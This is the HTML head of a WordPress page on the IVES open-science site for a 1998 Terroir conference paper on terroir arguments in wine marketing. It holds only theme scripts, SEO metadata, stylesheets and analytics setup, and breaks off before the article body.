

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/11789/
body_size: 16908
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Les justifications “terroirs” en terme de marketing: les conditions sont réunies pour une rencontre de qualité entre le consommateur moderne et le vin • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/11789/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Les justifications “terroirs” en terme de marketing: les conditions sont réunies pour une rencontre de qualité entre le consommateur moderne et le vin • IVES" />
		<meta property="og:url" content="https://ives-openscience.eu/11789/" />
		<meta property="article:published_time" content="2022-03-02T13:12:32+00:00" />
		<meta property="article:modified_time" content="2023-04-07T18:35:35+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Les justifications “terroirs” en terme de marketing: les conditions sont réunies pour une rencontre de qualité entre le consommateur moderne et le vin • IVES" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/11789\/#blogposting","name":"Les justifications \u201cterroirs\u201d en terme de marketing: les conditions sont r\u00e9unies pour une rencontre de qualit\u00e9 entre le consommateur moderne et le vin \u2022 IVES","headline":"Les justifications &#8220;terroirs&#8221; en terme de marketing: les conditions sont r\u00e9unies pour une rencontre de qualit\u00e9 entre le consommateur moderne et le vin","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2022-03-02T14:12:32+01:00","dateModified":"2023-04-07T20:35:35+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/11789\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/11789\/#webpage"},"articleSection":"IVES Conference Series, Terroir 1998, IVES Conference Series, Terroir 1998"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/11789\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/#listItem","name":"Terroir 1998"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/#listItem","position":4,"name":"Terroir 1998","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/11789\/#listItem","name":"Les justifications &#8220;terroirs&#8221; en terme de marketing: les conditions sont r\u00e9unies pour une rencontre de qualit\u00e9 entre le consommateur moderne et le vin"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/11789\/#listItem","position":5,"name":"Les justifications &#8220;terroirs&#8221; en terme de marketing: les conditions sont r\u00e9unies pour une rencontre de qualit\u00e9 entre le consommateur moderne et le vin","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/#listItem","name":"Terroir 1998"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/11789\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/11789\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/11789\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/11789\/#webpage","url":"https:\/\/ives-openscience.eu\/11789\/","name":"Les justifications \u201cterroirs\u201d en terme de marketing: les conditions sont r\u00e9unies pour une rencontre de qualit\u00e9 entre le consommateur moderne et le vin \u2022 IVES","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/11789\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2022-03-02T14:12:32+01:00","dateModified":"2023-04-07T20:35:35+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F11789%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F11789%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
